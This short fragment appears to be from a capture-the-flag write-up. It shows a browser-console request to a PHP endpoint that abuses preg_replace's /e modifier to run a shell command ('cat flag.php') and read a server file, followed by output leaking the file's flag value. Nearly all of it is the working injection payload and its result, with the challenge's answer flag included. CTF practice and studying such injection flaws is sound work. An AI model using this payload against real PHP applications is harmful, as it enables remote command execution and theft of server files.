 > $.post("ajax.php", {search:"/(.*)/e", replace:'`cat flag.php`', content:'file_get_contents("flag.php")'}, function(data) {console.log(data)});
Object {readyState: 1}
<?php VM1008:2
$FLAG = "IW{R3Pl4c3_N0t_S4F3}";
?>
<?php
$FLAG = "IW{R3Pl4c3_N0t_S4F3}";
?>